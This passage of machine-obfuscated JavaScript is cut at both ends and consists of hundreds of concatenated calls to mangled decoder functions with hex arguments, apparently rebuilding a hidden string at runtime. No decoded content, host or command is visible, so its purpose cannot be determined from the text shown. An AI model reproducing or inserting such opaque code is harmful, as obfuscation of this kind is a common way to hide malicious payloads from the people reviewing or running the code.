xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x